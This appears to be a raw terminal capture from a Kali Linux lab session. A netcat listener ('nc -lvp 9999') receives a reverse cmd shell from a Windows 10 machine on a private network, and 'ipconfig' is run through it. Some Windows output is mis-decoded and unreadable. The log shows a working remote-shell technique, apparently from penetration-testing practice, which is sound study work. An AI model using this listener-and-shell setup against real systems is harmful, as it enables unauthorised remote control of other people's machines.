 root@kali:~# nc -lvp 9999
listening on [any] 9999 ...
192.168.197.247: inverse host lookup failed: Unknown host
connect to [192.168.197.203] from (UNKNOWN) [192.168.197.247] 52694
Microsoft Windows [�汾 10.0.18362.30]
(c) 2019 Microsoft Corporation
C:\Users\Admin\Desktop\nc>ipconfig
ipconfig
Windows IP ����
Ethernet0:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . : fe80::dd94:2b15:9bf
IPv4 . . . . . . . . . . . . : 192.168.197.247
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.197.2
DNS . . . . . . . :
debian
C:\Users\Admin\Desktop\nc>